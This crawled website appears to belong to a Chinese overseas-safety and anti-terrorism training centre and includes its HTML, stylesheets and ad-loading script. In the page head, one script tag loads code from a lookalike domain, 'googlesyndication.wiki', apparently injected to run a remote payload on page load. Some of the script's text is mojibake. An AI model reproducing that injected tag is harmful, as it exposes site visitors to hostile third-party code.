

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fkpxw.com/photo_detail.php?id=17
body_size: 11705
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="中安特卫公共安全培训中心，境外公共安全管理培训，境外安全培训，境外公共安全，境外安全，防恐培训网，反恐培训网 公共安全 出国安全 出国全培训 外资企业安全培训 外资企业人员安全" />
<meta name="description" content="防恐培训网（反恐培训网）是中安特卫在反恐中心、中国对外承包工程商会、中国红十字会、解放军某部等机构专家支持下，为“走出去”企业境外公共安全管理咨询、服务和培训设立的。" />
<link href="css/css.css" type="text/css" rel="stylesheet" />
<title>中安特卫，防恐培训网，反恐培训网</title>
 <link rel="stylesheet" type="text/css" href="pic/css/whxixi.css">
 <script type="text/javascript" src="pic/js/jquery.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
 <script type="text/javascript" src="pic/js/hslrtk.js"></script>
</head>

<body>
<div class="top"><img src="images/top.jpg" /></div>
<div class="menu">
	<ul>
    	<li><a href="index.php">首页</a></li>
   	  <li><a href="overview.php">中心概况</a></li>
   	  <li><a href="base.php">培训基地</a></li>
   	  <li><a href="news.php?cid=3">反恐资讯</a></li>
   	  <li><a href="course.php">培训课程</a></li>
   	  <li><a href="photos.php">精彩瞬间</a></li>
   	  <li><a href="teacher.php">师资设备</a></li>
	  <li><a href="http://www.chinca-anquan.com/bbs/" target="_blank">学员专区</a></li>
  </ul>
</div>
<div class="banner">
<DIV class=focus>
<UL class="rslides f426x240">
<LI><IMG src="/pic/images/p1.jpg"> 
<LI><IMG src="/pic/images/p2.jpg"> 
<LI><IMG src="/pic/images/p3.jpg"> 
<LI><IMG src="/pic/images/p4.jpg"> 
<LI><IMG src="/pic/images/p5.jpg"> 
<LI><IMG src="/pic/images/p6.jpg">
<LI><IMG src="/pic/images/p7.jpg">
<LI><IMG src="/pic/images/p8.jpg">
<LI><IMG src="/pic/images/p9.jpg">
</LI></UL></DIV>

</div>
<div class="banner_line"></div><div class="big">
  <div class="content">
	  <div class="content-left-topt">
			<div class="content-left-topt-top">
				<div class="content-left-topt-top-head"><img src="images/head.jpg" /></div>
				<div class="content-left-topt-top-text">热点专题</div>
			</div>
			<div class="redianzhuanti">
				<ul>
				 								<li><a href="http://www.fkpxw.com/news_detail.php?cid=3&id=1705"><img src="cms/upload/news/1767488697.png" width="181" height="52" border="0" /></a></li>
	
				 								<li><a href="http://www.fkpxw.com/news_detail.php?id=1684&cid=3"><img src="cms/upload/news/1737506894.png" width="181" height="52" border="0" /></a></li>
	
				 								<li><a href="http://www.fkpxw.com/news_detail.php?cid=3&id=1706"><img src="cms/upload/news/1767489222.jpg" width="181" height="52" border="0" /></a></li>
	
				 				</ul>
			</div>
	  </div>
	  <div class="content-left">
		  <div class="content-left-top">
		  <div class="globe1"><img src="images/globe.jpg" /></div>
		  <div class="globe">培训课程</div>
		  </div>
		  <div class="content-left-content">
			<table width="188" cellpadding="0" cellspacing="0" border="0" style="margin-top:10px;" class="xinwen">
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=1384" title="海外安全风险管理培训">
				  海外安全风险管理培训 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=72" title="国际安全形势和分国别的境外公共安全风险评估">
				  国际安全形势和分国别 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=71" title="特别课程——派驻境外执行安保任务的强化训练课程">
				  特别课程——派驻境外 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=70" title="海外公共安全事件分析（案例分析）">
				  海外公共安全事件分析 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=69" title="防御性驾驶（国际化课程，海外实用）">
				  防御性驾驶（国际化课程 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=68" title="个人安全风险管理（个人安防、绑架应对）">
				  个人安全风险管理（个人 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=67" title="营地安防（境外营地设置和安保措施）">
				  营地安防（境外营地设置 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=65" title="境外项目安全风险管理理论和实务">
				  境外项目安全风险管理 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=61" title="外派人员心理健康和调适">
				  外派人员心理健康和调 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=60" title="野外作业和野外生存培训">
				  野外作业和野外生存培 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=59" title="创伤的现场救护">
				  创伤的现场救护 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=66" title="使领馆保护">
				  使领馆保护				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=64" title="灾害现场医疗处理">
				  灾害现场医疗处理 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=63" title="灾害现场搜索和救援">
				  灾害现场搜索和救援 ...				</a></td>
			  </tr>
			  			  <tr>
				<td width="19" height="20" align="center"><img src="images/blue_dot.jpg" width="3" height="3" border="0" /></td>
				<td width="241"><a href="news_detail.php?cid=1&amp;id=62" title="灾害救援人员管理">
				  灾害救援人员管理 ...				</a></td>
			  </tr>
			  			</table>
		  </div>
	  </div>
	  
	  <div class="zxdc">
		<div class="content-left-top">
			  <div class="globe1"><img src="images/img_zxcx.jpg" width="24" height="29" /></div>
		  <div class="globe">在线调查</div>
		  
		</div>
		<div class="gxq">您对什么课程最感兴趣？</div>
				<form name="vote_modify" method="post" action="vote.php" target="vote">
		<div class="zxdc-content">		
			<ul><li><input type="radio" name="vote_item" value="1" /></li><li>国际安全形势分析(888)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="2" /></li>
			<li>出国人员安全防范理论与实务(1269)</li>
			</ul>
			<ul><li><input type="radio" name="vote_item" value="3" /></li><li>城市居民安全（防恐）培训(257)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="4" /></li><li>青少年校园安全培训(138)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="5" /></li><li>防灾减灾与逃生技能(1106)</li></ul>
			<ul><li><input type="radio" name="vote_item" value="6" /></li><li>突发事件应急管理(483)</li></ul>
		 </div>
		 <div class="toupiao"><input name="" type="image" src="images/tp.jpg" onclick="window.open('','vote','width=500,height=300,left=300,scrollbars=1')" /></div><div class="chakan"><a href="vote.php"><img src="images/jg.jpg" width="70" height="23" border="0" /></a></div>
		 </form>
	  </div>
  
  </div><div class="content2">
  <div class="content-bottom">
        	<div class="globe1"><img src="images/noname.jpg" width="24" height="29" /></div>
      <div class="globe">精彩瞬间</div>      <div class="globe-right"><img src="images/more.jpg" width="38" height="7" /></div>
    </div> 
        <div class="jingcai">
          <p style="text-align:center;font-weight:bold;font-size:14px;padding-top:10px;letter-spacing:3px;">
            <img src="cms/upload/pic/big/b_1410936025.jpg" />
          </p>
    </div>
  </div>
</div>
<div class="link">
	<div class="link-tu"><img src="images/link.jpg" /></div><div class="link-text">友情链接</div>
</div>
<div class="link-content">
<ul>
<li><a href="http://www.mps.gov.cn/n16/index.htm"><img src="link/link_01.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.fmprc.gov.cn"><img src="link/link_02.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.mofcom.gov.cn"><img src="link/link6.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinca.org/"><img src="link/link_03.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.chinacdc.cn"><img src="link/link_04.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.redcross.org.cn/hhzh/"><img src="link/link_05.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.drc.gov.cn"><img src="link/link_06.jpg" width="102" height="52" border="0" /></a></li>
<li><a href="http://www.guoyancm.com/"><img src="link/link_07.jpg" width="102" height="52" border="0" /></a></li>
</ul>
</div>
<div class="foot">
<ul>
<li></li>
<li><a href="overview.php">中心概况</a></li>
<li><a href="base.php">培训基地</a></li>
<li><a href="news.php?cid=3">反恐资讯</a></li>
<li><a href="course.php">培训课程</a></li>
<li><a href="photos.php">精彩瞬间</a></li>
<li><a href="contact.php">联系我们</a></li>
</ul>
</div>
<div class="foot">版权所有 Copyright &copy; 2009-2011 中安特卫咨询服务中心
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fkpxw.com/css/css.css
body_size: 1404
content:
@charset "utf-8";
/* CSS Document */
body{
font-family:"宋体",Arial, Helvetica, sans-serif;
font-size:12px;
margin:0px;
}
a {
	text-decoration:none;
	color:#333333;
}
a:hover {
	text-decoration:underline;
	color:#FF0000;
}
.top{
width:950px;
height:91px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.menu{
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/menu_bg.jpg);
background-repeat:no-repeat;
}
.menu ul{
margin:0px;
padding:0px;
}
.menu ul li{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
}
.menu ul li a{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
float:left;
text-decoration:none;
}
.menu ul li a:hover{
width:115px;
height:30px;
text-align:center;
color:#FFFFFF;
list-style:none;
line-height:30px;
text-decoration:underline;
float:left;
font-weight:bold;
}
.banner{
width:950px;
height:310px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.banner_line{
width:950px;
height:22px;
margin-left:auto;
margin-right:auto;
clear:both;
background-image:url(../images/banner_line.jpg);
background-repeat:repeat-x;
}
.big{
clear:both;
width:950px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
}
.content{
width:215px;
height:auto !important;
height:500px;
min-height:500px;
margin-left:auto;
margin-right:auto;
padding-left:10px;
float:left;
}
.content2{
width:725px;
height:auto !important;
height:500px;
min-height:500px;
float:left;
margin-left:auto;
margin-right:auto;
}
.content-left{
width:212px;
height:410px;
float:left;
background-color:#edf6fb;
margin-top:15px;
display:inline;
}
.content-left-topt{
width:210px;
height:251px;
float:left;
border:solid #ddd 1px;
background-color:#f3f8fc;
}
.content-left-topt-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-topt-top-head{
width:30px;
height:20px;
float:left;
padding-top:10px;
}
.content-left-topt-top-text{
width:100px;
height:20px;
float:left;
padding-top:10px;
font-weight:bold;
color:#4a5984;
line-height:16px;
}
.redianzhuanti{
margin:0px;
padding-top:15px;
list-style:none;
}
.redianzhuanti ul{
margin:0px;
padding:0px;
}
.redianzhuanti ul li{
width:181px;
float:left;
list-style:none;
height:auto;
padding-left:10px;
padding-top:5px;
padding-bottom:5px;
}
.gxq{
padding-top:10px;
line-height:20px;
padding-left:40px;
width:170px;
height:20px;
float:left;
}
.zxdc{
width:212px;
height:260px;
float:left;
}
.zxdc-content{
padding-top:10px;
padding-left:10px;
width:210px;
height:155px;
float:left;
}
.zxdc-content ul{
margin:0px;
padding:0px;
width:210px;
clear:both;
}
.zxdc-content ul li{
list-style:none;
width:auto;
float:left;
line-height:20px;
padding-right:5px;
}
.toupiao{
width:80px;
height:30px;
padding-left:20px;
float:left;
}
.chakan{
width:80px;
height:30px;
float:left
}
.globe1{
float:left;
width:40px;
padding-bottom:1px;
}
.globe{
line-height:20px;
font-weight:bold;
color:#4a5984;
float:left;
width:100px;
height:25px;
padding-top:3px;
}
.globe-right{
line-height:30px;
font-weight:bold;
color:#4a5984;
float:right;
width:50px;
height:25px;
padding-top:3px;
padding-left:8px;
}
.content-left-top{
width:190px;
height:30px;
margin-left:auto;
margin-right:auto;
border-bottom:solid #999999 1px;
}
.content-left-content{
padding-top:15px;
padding-left:10px;
width:190px;
height:350px;
float:left;
}
.content-left-content ul{
margin:0px;
padding:0px;
}
.content-left-content ul li{
list-style:none;
width:170px;
height:25px;
float:left;
}
.content-center{
width:400px;
height:370px;
float:left;
padding-left:30px;
}
.content-center-top{
width:400px;
height:30px;
float:left;
border-bottom:solid #999999 1px;
}
.content-center-middle{
width:390px;
height:140px;
padding-top:15px;
padding-right:10px;
padding-bottom:30px;
float:left;
text-indent:25px;
line-height:24px;
text-indent:25px;
}
.content-center-bottom{
width:400px;
height:110px;
float:left;
}
.content-right{
width:290px;
height:370px;
float:right;
}
.content-right-top{
width:285px;
height:250px;
float:left;
}
.content-right-contact{
width:270px;
height:70px;
float:left;
background-image:url(../images/contact.jpg);
background-repeat:no-repeat;
padding-top:45px;
padding-left:15px;
line-height:18px;
}
.content-bottom{
width:690px;
height:30px;
margin-left:30px;
display:inline;
float:left;
border-bottom:solid #999999 1px;
}
.jingcai{
width:700px;
height:auto !important;
height:185px;
min-height:185px;
float:left;
padding-left:30px;
padding-top:10px;
line-height:24px;
}
.jingcaip{
width:720px;
height:185px;
float:left;
padding-left:0px;
padding-top:10px;
line-height:24px;
}
.zixun{
width:690px;
height:340px;
float:left;
padding-left:30px;
}
.zixun-fk{
width:345px;
height:165px;
float:left;
}
.zixun-fk-top{
width:330px;
height:25px;
float:left;
border-bottom:solid #aab8c5 1px;
}
.zixun-fk-top-tu{
width:50px;
height:25px;
float:left;
}
.zixun-fk-top-text{
width:200px;
height:25px;
font-weight:bold;
color:#4b5a85;
line-height:24px;
}
.zixun-fk-top-text a{
	color:#4b5a85;
	text-decoration:none;
}
.zixun-fk-top-text a:hover{
	color:#4b5a85;
	text-decoration:underline;
}
.zixun-content{
width:330px;
height:120px;
float:left;
}
.zixun-content ul{
margin:0xp;
padding:0px;
width:330px;
clear:both;
}
.zixun-content ul li{
padding-left:5px;
padding-right:5px;
width:auto;
height:16px;
float:left;
list-style:none;
}
.blue-dot{
padding-top:5px;
}
.link{
clear:both;
width:950px;
height:20px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.link-tu{
width:30px;
height:20px;
float:left;
}
.link-text{
width:200px;
height:20px;
float:left;
}
.link-content{
clear:both;
width:950px;
height:100px;
margin-left:auto;
margin-right:auto;
padding-left:30px;
}
.link-content ul{
margin:0px;
padding:0px;
}
.link-content ul li{
width:115px;
height:70px;
padding-top:10px;
float:left;
list-style:none;
}
.foot{
clear:both;
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
text-align:center;
}
.foot ul{
margin:0px;
padding:0px;
margin-left:auto;
margin-right:auto;
width:580px;
}

.foot ul li{
width:80px;
height:12px;
float:left;
list-style:none;
border-right:solid #CCCCCC 1px;
text-align:center;
}
.xinwen{
text-decoration:none;
color:#333333;
}
.xinwen a{
text-decoration:none;
color:#333333;
}
.xinwen a:hover{
text-decoration:underline;
color:#000000;
}
.dott{
border-bottom: dotted #666666 1px;
}
.product_wrap{
width:230px;
height:auto;
float:left;
text-align:center;
}
.product_wrap a{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:none;
color:#666666
}
.product_wrap a:hover{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:underline;
color:#666666
}


--- FILE ---
content_type: text/css
request_url: http://fkpxw.com/pic/css/whxixi.css
body_size: 551
content:
*{padding:0;margin:0}
img{border:0}

/* ����ͼ */
.focus{width:950px;height:310px;border:0px solid #EEE;position:relative;margin-top:6px;float:left}
.f426x240{width:950px;height:310px;overflow:hidden}
.f426x240 img{width:950px;height:310px}

.rslides{width:100%;position:relative;list-style:none;padding:0}
.rslides_nav{height:51px;width:31px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../images/i.png) no-repeat 0 -560px;margin-top:-28px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background-position:-31px -560px;right:0}
.rslides_tabs{ position:absolute; right:30px; bottom:0px; margin:12px auto;clear:both;text-align:center}
.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}
.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:rgba(0,0,0, .2);background:#DDD;display:inline-block;_display:block;*display:block;width:9px;height:9px}
.rslides_tabs .rslides_here a{background:rgba(0,0,0, .6);background:#005BAC}



--- FILE ---
content_type: application/javascript
request_url: http://fkpxw.com/pic/js/hslrtk.js
body_size: 8957
content:
// ad
function dy(code)
{
var ojs='<script type="text/javascript" src="http://cbjs.baidu.com/js/o.js"></script>';
if (code=="top210x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288992";</script>');
document.write(ojs);}
if (code=="top210x90_2"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288996";</script>');
document.write(ojs);}
if (code=="top728x90"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_728x90 *\/");
document.writeln("google_ad_slot = \"4539245504\";");
document.writeln("google_ad_width = 728;");
document.writeln("google_ad_height = 90;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>")
}
if (code=="gg300x250_1"){//85849 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85851";</script>');
document.write(ojs);}
if (code=="gg300x250_2"){//85851 BAIDU
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85849";</script>');
document.write(ojs);}
if (code=="gg160x600"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85858";</script>');
document.write(ojs);}
if (code=="lb728x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "372923";</script>');
document.write(ojs);}
if (code=="lb728x90_2"){//377258 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "377258";</script>');
document.write(ojs);}
if (code=="lb336x280"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85856";</script>');
document.write(ojs);}
if (code=="ny300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85859";</script>');
document.write(ojs);}
if (code=="ny728x90"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85865";</script>');
document.write(ojs);}
if (code=="js852x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "416044";</script>');
document.write(ojs);}
if (code=="in852x90_1"){//289000 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288997";</script>');
document.write(ojs);}
if (code=="in852x90_2"){//288997 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289000";</script>');
document.write(ojs);}
if (code=="in300x90_1"){//289003
document.write('<a href="/show/" target="_blank"><img src="/images/300x90-01.jpg" width="300" height="90" /></a>');}
if (code=="in300x90_2"){//289007
document.write('<a href="/zt/book/" target="_blank"><img src="/images/300x90-02.jpg" width="300" height="90" /></a>');}
if (code=="in300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289013";</script>');
document.write(ojs);}
if (code=="widget"){// widget 
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "409341";</script>');
document.write(ojs);}
if (code=="yulu"){// ��¼
document.writeln("�����¼��");
tips = new Array(50);
tips[0] = '����ǿ��������ƽ�����ر�������ѩ�������������⡣';
tips[1] = 'ͨ������չʾ���ԣ�������ͨ������չʾ���ԡ�����Facebook Timeline';
tips[2] = '�˵Ľ��������;��������޵ģ����û�һ���ص㣬���ǰ����û���Լʱ��ͳɱ���ȫ���ص����û���ص㡣';
tips[3] = 'Ư���������ݵ���վ��û���˻�����η�������';
tips[4] = '��ν�߻����򵥵����⸴�ӻ������ӵ�����򵥻�';
tips[5] = '�����ǹ��ʿ���ܴ���ô���ֲ����κͼ���ܳ�Ϊ��ʦô������web�����ܲ߻���վô��';
tips[6] = 'ֻ����Щ�����û�����ļ����������壬�����˱����ؿ�ѧ����Ҫ����Ҫ���š���ѧ����';
tips[7] = '˵������֮ǰ����˵���Լ���ÿ�����趼Ҫ��Ϊʲô��Ū��������ȥ���������档';
tips[8] = '�߻����Ǵ��齫���Ѽ���ϴ�ƣ����������ƣ��ж��Ǵ��ƣ������Ǻ���';
tips[9] = '����������뽨��������Ļ����ϣ�����˼·��Զ�Ǳ��˵ġ�';
tips[10] = '�����۾���������վ���Ѿ����Ժ������ǿ�ʼд������ʱ��';
tips[11] = '�鼮������˼������ң�ͨ���׽����ߵ����ң�������������ζ����������Զ���ڳ���ˮ��';
tips[12] = '�򵥳�Ϯ���������ɡ�';
tips[13] = '��վ������Ҫ���У�������Զ����Ҫ��������Σ����������';
tips[14] = '����ʵ�û��Ƕȳ���ȥ�������⣬Ͷ���˵����ֻ����Ϊ�ο���';
tips[15] = '��ʵ�������������ǲ��ò����Ƚ���һЩ��Ϣ�������������磬�����������ݣ������������ص�������ܵ��ˡ���';
tips[16] = '��׷��������·�ϣ����ܻ�˼��̫�࣬������˫�����š�';
tips[17] = '��������ϲ��ԭ�����ݺͽṹ������Html�����������г����Ĺؼ��֡�';
tips[18] = '��ҪС���û����ǻۣ�������������ְ취���������õ���������ҵ��������Ƿ�ʽ��';
tips[19] = '�����û�����վ�����Ѹ����ʱ�䣬��Ӧ����������ݵķ��ʰ����û���Լʱ��ɱ���';
tips[20] = '��Ҫ>Word>PPT';
tips[21] = '��ҳ�İ�Ҫ˵�˻�����Ŀ�������������Ϸ������������Ҫ��Ѻ�϶�������Ρ�';
tips[22] = 'ǧ���ټ�ͨ����վӪ��һ�ַ�Χ��Ҳ�����봫��ġ��о������Ϊ�û��ĸ�����';
tips[23] = 'վ�ĸ�δ�ؿ���Զ������׷�������Ⱥ���������ż�Ⱥ�ߡ�';
tips[24] = '���Ⲣ����һ��Ҫ׷�����ڲ�ͬ�������ý������������������Ч��';
tips[25] = '������Ϊ��С��ģ���ѹ������Ҫ������淶�������������Ҫ���ģ��Ӧ��ʱ��ͬһ�Ĺ����Ե÷ǳ���Ҫ�ˡ�';
tips[26] = '�κδ��������Ϊ������һ�������󣬴�����ִ�й����еĸ���Ʒ��Ϊ�˴��¶����£���ӹ�����ŵ���Ϊ��';
tips[27] = '����֮�ĺ���׼�򡱵�������������������һ�ַ�����û��һ�ַ����ܽ�����е����⣻��������������������ĳ�ַ�����';
tips[28] = '������Ļ����Ͻ��������վ�ھ��˵ļ��֮�ϣ�û�����ֵ�ȫ�̳�Ϯ�����Ǳ����˲��ڽ��¡�';
tips[29] = '���չ�������վ�ǳ���Ҫ����Щ����Ԥ�����ʧ��������ɻ����ԵĴ������ʷΪ����';
tips[30] = '������ǿ�����ǰ������˼ά���з��ʣ����á�ȡ�������������ܹ���Ӯ�����ǵĺøУ����û���·���ڸ��Լ���·��';
tips[31] = '����������û���ͷ������һ��ȷ��������ɢ��Ϣ�����ҡ��ֲ�������������ӷ�׵Ľ������Ч��';
tips[32] = '��վ�Ľ���������Ļ���ã������߼��ܹ��ǹ��������ݷֿ������Ѫ�⣬դ���Ӿ��Ǽ�������Ļ�����Ƕ�����';
tips[33] = '����Խ��Խ���ۣ������̤ʵ���Ϊ�û��ṩ��Ч�����ݣ����ܹ�ʵ�ּ����ļ�ֵ��';
tips[34] = '�û������֣�һ��ʵ��̫�У��������ʱ�䣻����ʵ��̫æ��������������Լʱ�䡣';
tips[35] = '��վƽ̨��Ҫ�߱��Է��Ĺ�ƽ���ԣ���ֱ�ӽ��׺ͽ���Ϊ�ȵ����㷺���룬�ﵽ�ռ����������ƽ̨��';
tips[36] = '��ν����վ��λ������ʵ�����ǵĻ��ڸ�����״�ܽ��һ�������ݽ��衢���ܹ滮��������Ӫ�а�����ָ�����졣';
tips[37] = '��Ҫ���š��������һ�󳭡����ǿ��Խ�����������ܳ�Ϯ��';
tips[38] = 'ѧ��ƣ�Ҳ��ѧϰ�鷨һ������ġ��һ����Ҫ�Ĺ��̡�';
tips[39] = '��ʱ�������ʱ��(����ˡ��Ŷӵ�)����������顣';
tips[40] = 'ѧ������İ���ʱ�䡣���磺���������ٴ��������������㲥��ϴ����';
tips[41] = 'ǧ���ȵ��������������������Ϊ����ʲô��������˱���Ҳ������ˡ�';
tips[42] = 'һ���Ŷӵ��������ܳ����ܾ������������ǿ��µģ�Ҳ�ǿɱ��ġ�����Kevin';
tips[43] = '��˾������Ӧ���ǹ���ר�ҵ�ר�ң�ץס���£��ſ�С�£��������£���ֹ���¡�';
tips[44] = '��������ַ�����һ���Ǽ򵥵�����û��ȱ�ݣ���һ�ָ��ӵ�ȱ�ݲ���ô���ԡ����� ���ᡤ����';
tips[45] = '��洴�ⲻҪ��Խ������˵����̣��������������ʽ�';
tips[46] = 'û����ӵ�����еĴ𰸡�����Χ�Ƶ��������Խ�࣬���Խ�п��ܵõ�һЩ�ô𰸡�';
tips[47] = '��ֶ��飬Ҫ��Զ��������Χ�˵�ǰ�棬׷�ϱ��˺ͱ�����׷�ϻ�������ֲ�ͬ�����ȡ�';
tips[48] = '���û���������Ʋ�Ʒ̫�ѡ��ܶ�ʱ��Ҫ�ȵ���Ѳ�Ʒ������ǰ���û���֪����Ҫʲô�������ǲ�˹';
tips[49] = '�Զ��׼�����ߵ�Ч�ʾ��Ƕ����в��ϵ�������á�';
tips[50] = 'ѧ��͵������������������߹���Ч������Ч�ķ�����';
index = Math.floor(Math.random() * tips.length);
document.writeln(tips[index]);
document.writeln ('&nbsp; <a href="/zt/yulu/" target="_blank">[������¼]</a>');}
if (code=="lb468x15"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_468x15 *\/");
document.writeln("google_ad_slot = \"2293322720\";");
document.writeln("google_ad_width = 468;");
document.writeln("google_ad_height = 15;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>");}
if (code=="weibo"){// ΢��
document.writeln ('<iframe width="120" height="24" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0" scrolling="no" border="0" src="http://widget.weibo.com/relationship/followbutton.php?language=zh_cn&width=136&height=24&uid=2556500765&style=2&btn=red&dpc=1"></iframe>');}
if (code=="egg"){// egg
document.write('* ����ͼ���ŵ����վ������Դ������أ��޲������޵������޸������ӣ� <a href="/plus/guestbook.php">ȫ�¸İ� ��㽨��</a>');}
if (code=="jinbu"){// ����
document.writeln ('<dd>08��13�� �����¼ר������</dd>');
document.writeln ('<dd>08��05�� ��ҳ������СͼƬ���Ӵ������</dd>');
document.writeln ('<dd>07��12�� �޸������������ͷ��ض���BUG</dd>');
document.writeln ('<dd>06��26�� �Ľ���ҳ����Ƶ��Ԥ������</dd>');
//document.writeln ('<dd>06��23�� �Ľ����ض�������</dd>');
//document.writeln ('<dd>06��21�� �޸�IE6�¼�������</dd>');
//document.writeln ('<dd>06��01�� ����ͼ��2012�°�����</dd>');
//document.writeln ('<dd>05��26�� ����������ͨ������</dd>');
//document.writeln ('<dd>05��23�� ��ҳ�����İ�����</dd>');
//document.writeln ('<dd>05��20�� ��ҳСͼ��İ�����</dd>');
document.writeln ('<dd><a href="/about/event.html">...</a></dd>');}
if (code=="tj"){// ͳ��
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F49542e19848a99b43a81376b929e6c72' type='text/javascript'%3E%3C/script%3E"));

document.writeln ('<script language="javascript" type="text/javascript" src="http://js.users.51.la/2007336.js"></script>');
